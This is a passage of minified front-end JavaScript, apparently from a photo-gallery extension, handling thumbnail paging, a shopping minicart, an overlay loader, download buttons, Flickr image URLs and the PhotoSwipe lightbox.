0!==t&&(t.addEventListener("click",(function(e){e.preventDefault(),i.select(t)})),t.style.position="relative",t.setAttribute("data-counter",e),t.setAttribute("href","#"))}},{key:"unBlockKeys",value:function(){this.blockKeys=!1}},{key:"select",value:function(t,e){if(e=void 0!==e&&e,this.blockKeys||null===t)return!1;if(this.blockKeys=!0,void 0!==this.selectedContainer){if(t==this.selectedContainer&&!e)return this.unBlockKeys(),!1;this.deselect(this.selectedContainer)}history&&history.pushState&&history.pushState("","",(0,a.addUrlHashParameter)(window.location.href,"imageno",this.thumbs.indexOf(t)));var i=Math.floor((t.getAttribute("data-counter")-this.imagesPerFirstPage)/this.imagesPerPage)+1;this.currentPageNumber!=i&&this.gotoPage(i,t),this.selectedContainer=t,t.classList.add(this.options.activeClass);var r,s=t.children[0];this.options.showCartButton&&("image"===(null===(r=t.getElementsByTagName("A")[0])||void 0===r?void 0:r.getAttribute("data-type"))?(this.add2cartLink.setAttribute("data-id",s.getAttribute("data-id")),this.add2cartLink.style.display="block"):this.add2cartLink.style.display="none"),this.options.showCartConnector&&(this.cartConnectorLink.setAttribute("data-folder",s.getAttribute("data-folder")),this.cartConnectorLink.setAttribute("data-file",s.getAttribute("data-file")),this.cartConnectorLink.setAttribute("href",decodeURIComponent(s.getAttribute("data-cart-connector-link")))),this.options.showSocialMediaButton&&this.socialmediabutton.setAttribute("data-href",decodeURIComponent(s.getAttribute("data-social-sharing-link"))),document.dispatchEvent(n.A.createNewEvent(o.s.rebindAdd2CartButtons,null)),this.setImage(s)}},{key:"selectByIndex",value:function(t){(t<0||this.thumbs.length<=t)&&(t=0),this.select(this.thumbs[t])}},{key:"deselect",value:function(t){t.classList.remove(this.options.activeClass)}},{key:"bigImageClickHandler",value:function(t){var e=this;this.createGallerySlides();var i=this.thumbs.indexOf(this.selectedContainer);Eventgallery.lightbox.openPhotoSwipe(i,this.slides,!0,!1,!1),Eventgallery.lightbox.setAfterChangeEventListener((function(){var t=Eventgallery.lightbox.getCurrentSlide().gid;e.slides.length>0&&t===e.slides[0].gid&&e.selectByIndex(Eventgallery.lightbox.getCurrentIndex())}))}},{key:"setImage",value:function(t){var e;this.bigImage.style.opacity="0.1";var i=t.getAttribute("rel"),n=decodeURIComponent(t.getAttribute("data-description")),o=this.thumbs.indexOf(this.selectedContainer);!0===(null===(e=Eventgallery.lightbox)||void 0===e?void 0:e.isOpen())&&Eventgallery.lightbox.gotoSlide(o),this.galleryElement.querySelector(this.options.titleTarget).innerHTML=n,this.bigImage.setAttribute("src",i),this.unBlockKeys()}},{key:"showBigImage",value:function(){this.image.style.opacity=1,this.bigImage.style.opacity=1}},{key:"prevPage",value:function(){this.gotoPage(this.currentPageNumber-1)}},{key:"nextPage",value:function(){this.gotoPage(this.currentPageNumber+1)}},{key:"prevImage",value:function(t){void 0!==t&&t.preventDefault(),this.selectByIndex(this.thumbs.indexOf(this.selectedContainer)-1)}},{key:"nextImage",value:function(t){void 0!==t&&t.preventDefault(),this.selectByIndex(this.thumbs.indexOf(this.selectedContainer)+1)}},{key:"zoomImage",value:function(t){void 0!==t&&t.preventDefault()}},{key:"gotoPage",value:function(t,e){if(0===t)e=void 0===e?this.thumbs[0]:e;else{var i=(t-1)*this.imagesPerPage+this.imagesPerFirstPage;e=void 0===this.thumbs[i]?e:this.thumbs[i]}t>=0&&t<this.lastPage&&(this.pageContainer.style.marginLeft=(0,a.getElementWidth)(this.pageContainer.children[0])*t*-1+"px",this.currentPageNumber=t,this.select(e),this.updateHandles())}},{key:"updateHandles",value:function(){this.options.prevHandle&&(0===this.currentPageNumber?this.options.prevHandle.style.opacity=0:this.options.prevHandle.style.opacity=1),this.options.nextHandle&&(this.currentPageNumber==this.lastPage-1?this.options.nextHandle.style.opacity=0:this.options.nextHandle.style.opacity=1),this.options.countHandle&&this.updatePagingBar(this.currentPageNumber,this.lastPage)}},{key:"updatePagingBar",value:function(t,e){if(!(e<=1)){if(e>1&&""===this.options.countHandle.innerHTML)for(var i=0;i<e;i++)this.createCountLink(i);if(this.options.pageSpeed,e>9){for(var n=0;n<e;n++)this.galleryElement.querySelector("#count"+n).style.display="inline";var o=e,r=0,s=e-t-1;t>4&&s>4?(r=t-4,o=t+5):(t<=4&&(r=0,o=t+5+(4-t)),s<=4&&(r=t-4-(4-s),o=e));for(var l=0;l<r;l++)this.galleryElement.querySelector("#count"+l).style.display="none";for(var c=o;c<e;c++)this.galleryElement.querySelector("#count"+c).style.display="none"}(0,a.forEach)(this.options.countHandle.children,(function(t){return t.classList.remove("active")})),this.galleryElement.querySelector("#count"+t).classList.add("active")}}},{key:"createCountLink",value:function(t){var e=this,i=document.createElement("A");i.href="#",i.classList.add("page-link"),i.innerText=t+1,i.addEventListener("click",(function(i){return i.preventDefault(),e.gotoPage(t,null),!1}));var n=document.createElement("LI");n.classList.add("count"),n.classList.add("page-item"),n.id="count"+t,n.appendChild(i),this.options.countHandle.appendChild(n)}}],e&&u(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}()},3036:function(t,e,i){"use strict";var n,o=i(9259),r=i(5331),s=i(1767);!function(t){t[t.short=0]="short",t[t.long=1]="long"}(n||(n={}));var a=function(){this.buttonShowType="inline",this.emptyCartSelector=".eventgallery-empty-minicart",this.cartSelector=".eventgallery-minicart",this.cartItemContainerSelector=".cart-items-container",this.cartItemsSelector=".cart-items",this.cartItemSelector=".cart-items .cart-item",this.cartCountSelector=".itemscount",this.buttonDownSelector=".toggle-down",this.buttonUpSelector=".toggle-up",this.cartItemsMinHeight=null,this.removeLinkTitle="Remove"},l=function(){function t(t,e,i){var r=this;this.minicartMode=n.short,this.containerElement=e,this.cartProcessor=t,this.lineItems=[],this.options=(0,o.mergeObjects)(new a,i);var l=window.EventGalleryCartConfiguration;this.options=(0,o.mergeObjects)(this.options,l),this.initUI(),document.addEventListener(s.s.reload,(function(t){return r.updateCartData(t.detail)})),document.addEventListener(s.s.rebindAdd2CartButtons,(function(){r.updateAdd2CartIcons()}))}return t.prototype.initUI=function(){var t,e,i,o,r,s=this;this.cartElement=null===(t=this.containerElement)||void 0===t?void 0:t.querySelector(this.options.cartSelector),this.cartItemsElement=null===(e=this.cartElement)||void 0===e?void 0:e.querySelector(this.options.cartItemsSelector),this.emptyCartElement=null===(i=this.containerElement)||void 0===i?void 0:i.querySelector(this.options.emptyCartSelector),this.buttonToShort=null===(o=this.cartElement)||void 0===o?void 0:o.querySelector(this.options.buttonUpSelector),this.buttonToLong=null===(r=this.cartElement)||void 0===r?void 0:r.querySelector(this.options.buttonDownSelector),this.buttonToLong.addEventListener("click",(function(){s.resizeCartArea(n.long)})),this.buttonToShort.addEventListener("click",(function(){s.resizeCartArea(n.short)}))},t.prototype._generateId=function(t){return"folder="+encodeURIComponent(t.folder)+"&file="+encodeURIComponent(t.file)},t.prototype.updateAdd2CartIcons=function(){for(var t=document.querySelectorAll(".eventgallery-add2cart i.egfa"),e=0;e<t.length;e++)t[e].classList.remove("egfa-shopping-cart"),t[e].classList.add("egfa-cart-plus");for(e=0;e<this.lineItems.length;e++)for(var i=this._generateId(this.lineItems[e]),n=document.querySelectorAll(".eventgallery-add2cart[data-id*='".concat(i,"'] i.egfa")),o=0;o<n.length;o++)n[o].classList.add("egfa-shopping-cart"),n[o].classList.remove("egfa-cart-plus")},t.prototype.resizeCartArea=function(t){this.minicartMode=t;for(var e=1,i=-1,r=-1,s=this.cartItemsElement.querySelectorAll(this.options.cartItemSelector),a=0;a<s.length;a++){var l=s[a];i<0&&(i=(0,o.getOuterHeight)(l)),r>-1&&r!=l.offsetTop&&e++,r=l.offsetTop}var c=1;1===e?(this.buttonToShort.style.display="none",this.buttonToLong.style.display="none"):this.minicartMode==n.short?(this.buttonToShort.style.display="none",this.buttonToLong.style.display="inline"):(this.buttonToShort.style.display="inline",this.buttonToLong.style.display="none",c=e),this.cartItemsElement.style.height=c*i+"px"},t.prototype.updateCartData=function(t){var e=this;this.lineItems=t.cart,this.lineItems.length>0?(this.cartElement.style.display="block",this.emptyCartElement&&(this.emptyCartElement.style.display="none")):(this.cartElement.style.display="none",this.emptyCartElement&&(this.emptyCartElement.style.display="block"));for(var i="",n=this.lineItems.length-1;n>=0;n--)i+='<div>\n                    <div class="cart-item">\n                        <span class="badge badge-pill badge-info">'.concat(this.lineItems[n].count,"</span>\n                        ").concat(this.lineItems[n].imagetag,'\n                        <a href="#" title="').concat(this.options.removeLinkTitle,'" \n                            class="button-removeFromCart eventgallery-removeFromCart" \n                            data-id="lineitemid=').concat(this.lineItems[n].lineitemid,'">\n                            <i class="egfa egfa-2x egfa-remove"></i>\n                        </a>\n                    </div>\n                </div>');this.cartItemsElement.innerHTML=i;var o=this.cartItemsElement.querySelectorAll(".eventgallery-removeFromCart");for(n=0;n<o.length;n++)o[n].addEventListener("click",(function(t){return e.remove(t)}));this.updateAdd2CartIcons(),this.resizeCartArea(this.minicartMode),this.cartElement.querySelector(".itemscount").innerHTML=this.lineItems.length,void 0!==Eventgallery&&void 0!==Eventgallery.lightbox&&Eventgallery.lightbox.reload(),document.dispatchEvent(r.A.createNewEvent("eventgallery-images-added",{isOverlay:!0}))},t.prototype.remove=function(t){t.preventDefault();var e,i=t.target;e=i.getAttribute("data-id")?i.getAttribute("data-id"):i.parentElement.getAttribute("data-id"),this.cartProcessor.remove(e)},t}(),c=function(){function t(t){this.inputFields=[],this.plusButtons=[],this.minusButtons=[],this.cartProcessor=t,this.initialize()}return t.prototype.initialize=function(){var e=this;this.cartButton=document.querySelector(t.CART_BUTTON_QUERY_SELECTOR);for(var i=document.getElementsByClassName("eventgallery-cartquantity"),n=0;n<i.length;n++)i[n].addEventListener("change",(function(t){return e.updateQuantity(t)})),this.inputFields.push(i[n]);var o=document.getElementsByClassName("eventgallery-qtyplus");for(n=0;n<o.length;n++)o[n].addEventListener("click",(function(t){return e.quantityPlus(t)}),{capture:!0}),this.plusButtons.push(o[n]);var r=document.getElementsByClassName("eventgallery-qtyminus");for(n=0;n<r.length;n++)r[n].addEventListener("click",(function(t){return e.quantityMinus(t)}),{capture:!0}),this.minusButtons.push(r[n]);document.querySelector("#eg-single-image-type-action-needed")&&this.cartProcessor.loadCart(),this.updateToCartButton()},t.prototype.updateToCartButton=function(){var t=0;this.inputFields.forEach((function(e){t+=parseInt(e.value)})),t>0||0===this.inputFields.length?this.cartButton.disabled=!1:this.cartButton.disabled=!0},t.prototype.updateQuantity=function(t){t.preventDefault();var e=t.target,i=parseInt(e.value);isNaN(i)&&(i=1);var n=e.getAttribute("data-id");this.cartProcessor.add(n,i),this.updateToCartButton()},t.prototype.quantityPlus=function(t){t.preventDefault();var e=t.target.getAttribute("field"),i=document.getElementsByName(e)[0],n=parseInt(i.value);if(isNaN(n))i.value="0";else{var o=parseInt(i.getAttribute("data-maxorderquantity"));(0===o||n<o)&&(i.value=String(n+1));var r=new Event("change");i.dispatchEvent(r)}this.updateToCartButton()},t.prototype.quantityMinus=function(t){t.preventDefault();var e=t.target.getAttribute("field"),i=document.getElementsByName(e)[0],n=parseInt(i.value);if(!isNaN(n)&&n>0){i.value=String(n-1);var o=new Event("change");i.dispatchEvent(o)}else i.value="0";this.updateToCartButton()},t.CART_BUTTON_QUERY_SELECTOR=".eventgallery-opencart",t}(),u=i(3417),h=i(5296),d=function(){function t(t,e){var i=this;this.eventHandler=new h.A,this.cartProcessor=t,this.add2cartdialogurl=e,this.initializeCartButtons(),document.addEventListener(s.s.rebindAdd2CartButtons,(function(){i.initializeCartButtons()}))}return t.prototype.initializeCartButtons=function(){var t=this,e=document.getElementsByClassName("eventgallery-openAdd2cart");Array.prototype.forEach.call(e,(function(e){t.eventHandler.off("click",e),t.eventHandler.on("click",e,(function(e){t.openAdd2CartDialog(e)}))}))},t.prototype.openAdd2CartDialog=function(t){var e=this;t.preventDefault(),t.stopPropagation();var i=t.target;i.getAttribute("data-id")||(i=i.parentElement);var n=new u.A;return n.onLoad=function(){new c(e.cartProcessor)},n.openOverlay(this.add2cartdialogurl+"&"+i.getAttribute("data-id")),!1},t}(),p=function(){function t(){var t=this;this.eventHandler=new h.A,this.initializeCartConnectorButtons(),document.addEventListener(s.s.rebindAdd2CartButtons,(function(){t.initializeCartConnectorButtons()}))}return t.prototype.initializeCartConnectorButtons=function(){var t=this,e=document.getElementsByClassName("eventgallery-cart-connector");Array.prototype.forEach.call(e,(function(e){t.eventHandler.off("click",e),t.eventHandler.on("click",e,(function(e){t.openLink(e)}))}))},t.prototype.openLink=function(t){t.preventDefault(),t.stopPropagation();var e=t.target;e.getAttribute("data-href")||(e=(0,o.getParent)(e,"SPAN")),window.location.href=e.getAttribute("data-href")},t}(),f=function(){this.removeUrl="",this.add2cartUrl="",this.getCartUrl="",this.add2cartdialogurl=""},m=function(){function t(){var t;this.urls=window.EventGalleryCartConfiguration||f,this.add2CartButtonHandler=new d(this,null===(t=this.urls)||void 0===t?void 0:t.add2cartdialogurl),this.cartConnectorButtonHandler=new p}return t.prototype.add=function(t,e){var i=this;fetch(this.urls.add2cartUrl+"&"+t+"&quantity="+e).then((function(t){return t.json()})).then((function(t){return i.dispatchCartData(t)}))},t.prototype.remove=function(t){var e=this;fetch(this.urls.removeUrl+"&"+t).then((function(t){return t.json()})).then((function(t){return e.dispatchCartData(t)}))},t.prototype.loadCart=function(){var t=this;fetch(this.urls.getCartUrl).then((function(t){return t.json()})).then((function(e){return t.dispatchCartData(e)}))},t.prototype.dispatchCartData=function(t){document.dispatchEvent(r.A.createNewEvent(s.s.reload,{cart:t}))},t}();document.addEventListener("DOMContentLoaded",(function(){try{var t=new m;document.addEventListener(s.s.prepareAdd2cartDialogContent,(function(){new c(t)}));var e=document.getElementsByClassName("eventgallery-minicart-container");if(0==e.length)return;for(var i=0;i<e.length;i++)new l(t,e[i],null);t.loadCart()}catch(t){console.log(t)}})),document.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector(".orderimages-container");if(t){var e="true"===t.getAttribute("data-sticky-image-type-selection"),i=t.querySelector(".orderimages-hide"),n=t.querySelector(".orderimages-show"),o=t.querySelector(".orderimages-help");n.addEventListener("click",(function(t){t&&t.preventDefault(),i.style.display="block",o.style.display="block",n.style.display="none",s(!0)})),i.addEventListener("click",r),e?(n.style.display="none",i.style.display="none",s(!0)):r(null)}function r(t){t&&t.preventDefault(),i.style.display="none",o.style.display="none",n.style.display="block",s(!1)}function s(t){for(var e=document.querySelectorAll(".eventgallery-add2cart"),i=0;i<e.length;i++)e[i].style.display=t?"inline-block":"none"}}))},3417:function(t,e,i){"use strict";i.d(e,{A:function(){return l}});var n=i(5331),o=i(9259);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,a(n.key),n)}}function a(t){var e=function(t){if("object"!=r(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==r(e)?e:e+""}var l=function(){function t(){var e=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.isOpen=!1,this.myDiv=null,this.background=null,this.parent=i,this.onClosed=void 0,this.onLoad=void 0,this.repositionTimer=null,this.windowWidth=0,this.onResizeOverlay=function(){e._setRositionTimer(!1)}}return e=t,i=[{key:"openOverlay",value:function(e){var i=this;this.isOpen=!0,this.myDiv=document.createElement("div"),this.myDiv.id="eventgallery-overlay",this.myDiv.innerHTML='<i class="egfa egfa-2x egfa-cog egfa-spin"></i>',this.myDiv.style.opacity="1 !important",this.myDiv.style.position="absolute",this.myDiv.style.maxWidth="100%",this.background=document.createElement("div"),this.background.id="eventgallery-overlay-background",this.background.addEventListener("click",(function(){i.closeOverlay()})),this.parent.append(this.background),this.parent.append(this.myDiv),this.reposition(!0),e.startsWith("http")||e.startsWith("/")?t._getRemoteData(e,(function(t){i._addContent(t)})):this._addContent('<button class="btn-close-overlay eventgallery-close-overlay"><i class="egfa egfa-2x egfa-times-circle"></i></button>'+e),window.addEventListener("resize",this.onResizeOverlay)}},{key:"_setRositionTimer",value:function(t){var e=this;this.repositionTimer&&clearTimeout(this.repositionTimer),this.repositionTimer=setTimeout((function(){return e.reposition(t)}),500)}},{key:"_addContent",value:function(t){var e=this;(0,o.insertAndExecute)(this.myDiv,t);for(var i=this.myDiv.getElementsByClassName("eventgallery-close-overlay"),r=0;r<i.length;r++)i[r].addEventListener("click",(function(t){t.preventDefault(),e.closeOverlay()}));this.reposition(!0),void 0!==this.onLoad&&this.onLoad(),document.dispatchEvent(n.A.createNewEvent("eventgallery-images-added",{isOverlay:!0}))}},{key:"closeOverlay",value:function(){this.isOpen=!1,window.removeEventListener("resize",this.onResizeOverlay),n.A.removeHtmlElementNode(this.myDiv),n.A.removeHtmlElementNode(this.background),void 0!==this.onClosed&&this.onClosed()}},{key:"reposition",value:function(t){null!==this.repositionTimer&&clearTimeout(this.repositionTimer);var e=document.body.clientWidth;if(t||this.windowWidth!==e){this.windowWidth=e,this.myDiv.style.opacity=0,this.myDiv.style.top=0,this.myDiv.style.left=0;var i=window.innerHeight,n=this.myDiv.offsetWidth,o=this.myDiv.offsetHeight,r=0,s=0;this.parent==document.body&&(r=window.pageYOffset);var a=r;e-n>0&&(s=(e-n)/2),i-o>0&&(a=r+(i-o)/2),this.myDiv.style.top=a+"px",s>3&&(this.myDiv.style.left=s+"px"),this.myDiv.style.opacity=1}}}],r=[{key:"_getRemoteData",value:function(t,e){fetch(t).then((function(t){return t.text()})).then((function(t){return e(t)}))}}],i&&s(e.prototype,i),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i,r}()},4354:function(t,e,i){"use strict";var n=function(){function t(){}return t.download=function(t,e,i){t.preventDefault();var n=document.createElement("a");n.href=e,n.setAttribute("target","_blank"),n.download=i,document.body.appendChild(n),n.click(),document.body.removeChild(n)},t}(),o=function(){function t(){}return t.click=function(t,e){t.preventDefault(),document.location.href=e},t}(),r=i(3417);document.addEventListener("DOMContentLoaded",(function(){for(var t=document.querySelectorAll(".social-share-button-open"),e=function(e){var i=t[e].getAttribute("data-href");t[e].addEventListener("click",(function(t){t.preventDefault(),(new r.A).openOverlay(i)}),!0)},i=0;i<t.length;i++)e(i);t=document.querySelectorAll(".eg-download");var s=function(e){var i=t[e],r=i.getAttribute("data-href"),s=i.getAttribute("data-download");null!=s?i.addEventListener("click",(function(t){n.download(t,r,s)}),!0):i.addEventListener("click",(function(t){o.click(t,r)}),!0)};for(i=0;i<t.length;i++)s(i)}))},4501:function(t,e,i){"use strict";i.r(e)},5296:function(t,e,i){"use strict";function n(t){return"string"==typeof t}function o(t){return Array.isArray(t)}function r(t){return NodeList.prototype.isPrototypeOf(t)}function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function a(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,l(n.key),n)}}function l(t){var e=function(t){if("object"!=s(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==s(e)?e:e+""}i.d(e,{A:function(){return c}});var c=function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.listeners=e},e=[{key:"on",value:function(t,e,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n(t)&&(t=[t]),r(e)||o(e)||(e=[e]),t.forEach((function(t){s.listeners[t]={closure:i,options:{capture:a,passive:l}};for(var n=0;n<e.length;n++)e[n].addEventListener(t,s.listeners[t].closure,s.listeners[t].options)}))}},{key:"off",value:function(t,e){var i=this;n(t)&&(t=[t]),r(e)||o(e)||(e=[e]),t.forEach((function(t){for(var n=0;n<e.length;n++){var o=i.listeners[t];void 0!==o&&e[n].removeEventListener(t,o.closure,o.options)}}))}},{key:"destroy",value:function(){delete this.listeners}}],e&&a(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}()},5331:function(t,e){"use strict";var i=function(){function t(){}return t.removeHtmlElementNode=function(t){null!==t.parentNode&&t.parentNode.removeChild(t)},t.createNewEvent=function(t,e){var i=null;return"function"==typeof CustomEvent?i=new CustomEvent(t,{detail:e}):((i=document.createEvent("Event")).initEvent(t,!0,!0),i.detail=e),i},t}();e.A=i},5598:function(t,e,i){"use strict";i.d(e,{A:function(){return a}});var n=i(9259);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,s(n.key),n)}}function s(t){var e=function(t){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==o(e)?e:e+""}var a=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={availableSizes:[48,104,160,288,320,400,512,640,720,800,1024,1280,1440],flickrSizes:{100:"t",240:"m",320:"n",500:"-",640:"z",800:"c",1024:"b",1600:"h",2048:"k"}},this.options=(0,n.mergeObjects)(this.options,e)},(e=[{key:"adjustImageURL",value:function(t,e){return(t=(t=(t=(t=(t=(t=t.replace(/=w(\d+)$/,"=w"+e)).replace(/=w(\d+)-nu$/,"=w"+e+"-nu")).replace(/\/s(\d*)\//,"/s"+e+"/")).replace(/\/s(\d*)-c\//,"/s"+e+"-c/")).replace(/width=(\d+)/,"width="+e)).replace(/\/mainimage_nocrop_(\d+)_/,"/mainimage_nocrop_"+e+"_")).replace(/\/nocrop_(\d+)_/,"/nocrop_"+e+"_")}},{key:"getFlickrURL",value:function(t,e,i,n,o,r,s,a,l,c,u){var h,d,p,f,m=this.getMinSizes(a,l,c,u);if(m.width>m.height?(h=m.width,d=c):(h=m.height,d=u),p="o",d>=h)for(var v in this.options.flickrSizes)if(v>h){p=this.options.flickrSizes[v];break}switch("o"===p&&""===r&&(p="k"),"k"===p&&""===o&&(p="h"),"h"===p&&""===n&&(p="b"),p){case"o":f=r;break;case"h":f=n;break;case"k":f=o;break;default:f=i}return"https://live.staticflickr.com/"+e+"/"+s+"_"+f+("-"==p?"":"_"+p)+".jpg"}},{key:"getSize",value:function(t,e,i){for(var n=this.options.availableSizes[0],o=0;o<this.options.availableSizes.length;o++){var r=this.options.availableSizes[o],s=void 0;if(n>this.options.availableSizes[0])break;var a=o==this.options.availableSizes.length-1;i>=1?(s=r/i>e,(r>t&&s||a)&&(n=r)):(s=r>e,(r*i>t&&s||a)&&(n=r))}return n}},{key:"getMinSizes",value:function(t,e,i,n){var o,r,s=i/n;return i>n?t>e?(r=t,(o=t/s)<e&&(o=e,r=e*s)):(o=e,(r=e*s)<t&&(r=t,o=e*s)):t>e?(r=t,(o=t/s)<e&&(o=e,r=e*s)):(o=e,(r=e*s)<t&&(r=t,o=t/s)),{width:Math.ceil(r),height:Math.ceil(o)}}}])&&r(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}()},8163:function(t,e,i){"use strict";i.r(e)},8409:function(t,e,i){"use strict";function n(t,e,i){const n=document.createElement(e);return t&&(n.className=t),i&&i.appendChild(n),n}function o(t,e){return t.x=e.x,t.y=e.y,void 0!==e.id&&(t.id=e.id),t}function r(t){t.x=Math.round(t.x),t.y=Math.round(t.y)}function s(t,e){const i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.sqrt(i*i+n*n)}function a(t,e){return t.x===e.x&&t.y===e.y}function l(t,e,i){return Math.min(Math.max(t,e),i)}function c(t,e,i){let n=`translate3d(${t}px,${e||0}px,0)`;return void 0!==i&&(n+=` scale3d(${i},${i},1)`),n}function u(t,e,i,n){t.style.transform=c(e,i,n)}function h(t,e,i,n){t.style.transition=e?`${e} ${i}ms ${n||"cubic-bezier(.4,0,.22,1)"}`:"none"}function d(t,e,i){t.style.width="number"==typeof e?`${e}px`:e,t.style.height="number"==typeof i?`${i}px`:i}i.r(e),i.d(e,{default:function(){return qt}});const p="loading",f="loaded",m="error";function v(){return!(!navigator.vendor||!navigator.vendor.match(/apple/i))}let y=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>{y=!0}}))}catch(t){}class g{constructor(){this._pool=[]}add(t,e,i,n){this._toggleListener(t,e,i,n)}remove(t,e,i,n){this._toggleListener(t,e,i,n,!0)}removeAll(){this._pool.forEach((t=>{this._toggleListener(t.target,t.type,t.listener,t.passive,!0,!0)})),this._pool=[]}_toggleListener(t,e,i,n,o,r){if(!t)return;const s=o?"removeEventListener":"addEventListener";e.split(" ").forEach((e=>{if(e){r||(o?this._pool=this._pool.filter((n=>n.type!==e||n.listener!==i||n.target!==t)):this._pool.push({target:t,type:e,listener:i,passive:n}));const a=!!y&&{passive:n||!1};t[s](e,i,a)}}))}}function b(t,e){if(t.getViewportSizeFn){const i=t.getViewportSizeFn(t,e);if(i)return i}return{x:document.documentElement.clientWidth,y:window.innerHeight}}function w(t,e,i,n,o){let r=0;if(e.paddingFn)r=e.paddingFn(i,n,o)[t];else if(e.padding)r=e.padding[t];else{const i="padding"+t[0].toUpperCase()+t.slice(1);e[i]&&(r=e[i])}return Number(r)||0}function _(t,e,i,n){return{x:e.x-w("left",t,e,i,n)-w("right",t,e,i,n),y:e.y-w("top",t,e,i,n)-w("bottom",t,e,i,n)}}class S{constructor(t){this.slide=t,this.currZoomLevel=1,this.center={x:0,y:0},this.max={x:0,y:0},this.min={x:0,y:0}}update(t){this.currZoomLevel=t,this.slide.width?(this._updateAxis("x"),this._updateAxis("y"),this.slide.pswp.dispatch("calcBounds",{slide:this.slide})):this.reset()}_updateAxis(t){const{pswp:e}=this.slide,i=this.slide["x"===t?"width":"height"]*this.currZoomLevel,n=w("x"===t?"left":"top",e.options,e.viewportSize,this.slide.data,this.slide.index),o=this.slide.panAreaSize[t];this.center[t]=Math.round((o-i)/2)+n,this.max[t]=i>o?Math.round(o-i)+n:this.center[t],this.min[t]=i>o?n:this.center[t]}reset(){this.center.x=0,this.center.y=0,this.max.x=0,this.max.y=0,this.min.x=0,this.min.y=0}correctPan(t,e){return l(e,this.max[t],this.min[t])}}class P{constructor(t,e,i,n){this.pswp=n,this.options=t,this.itemData=e,this.index=i,this.panAreaSize=null,this.elementSize=null,this.fit=1,this.fill=1,this.vFill=1,this.initial=1,this.secondary=1,this.max=1,this.min=1}update(t,e,i){const n={x:t,y:e};this.elementSize=n,this.panAreaSize=i;const o=i.x/n.x,r=i.y/n.y;this.fit=Math.min(1,o<r?o:r),this.fill=Math.min(1,o>r?o:r),this.vFill=Math.min(1,r),this.initial=this._getInitial(),this.secondary=this._getSecondary(),this.max=Math.max(this.initial,this.secondary,this._getMax()),this.min=Math.min(this.fit,this.initial,this.secondary),this.pswp&&this.pswp.dispatch("zoomLevelsUpdate",{zoomLevels:this,slideData:this.itemData})}_parseZoomLevelOption(t){const e=t+"ZoomLevel",i=this.options[e];if(i)return"function"==typeof i?i(this):"fill"===i?this.fill:"fit"===i?this.fit:Number(i)}_getSecondary(){let t=this._parseZoomLevelOption("secondary");return t||(t=Math.min(1,3*this.fit),this.elementSize&&t*this.elementSize.x>4e3&&(t=4e3/this.elementSize.x),t)}_getInitial(){return this._parseZoomLevelOption("initial")||this.fit}_getMax(){return this._parseZoomLevelOption("max")||Math.max(1,4*this.fit)}}class C{constructor(t,e,i){this.data=t,this.index=e,this.pswp=i,this.isActive=e===i.currIndex,this.currentResolution=0,this.panAreaSize={x:0,y:0},this.pan={x:0,y:0},this.isFirstSlide=this.isActive&&!i.opener.isOpen,this.zoomLevels=new P(i.options,t,e,i),this.pswp.dispatch("gettingData",{slide:this,data:this.data,index:e}),this.content=this.pswp.contentLoader.getContentBySlide(this),this.container=n("pswp__zoom-wrap","div"),this.holderElement=null,this.currZoomLevel=1,this.width=this.content.width,this.height=this.content.height,this.heavyAppended=!1,this.bounds=new S(this),this.prevDisplayedWidth=-1,this.prevDisplayedHeight=-1,this.pswp.dispatch("slideInit",{slide:this})}setIsActive(t){t&&!this.isActive?this.activate():!t&&this.isActive&&this.deactivate()}append(t){this.holderElement=t,this.container.style.transformOrigin="0 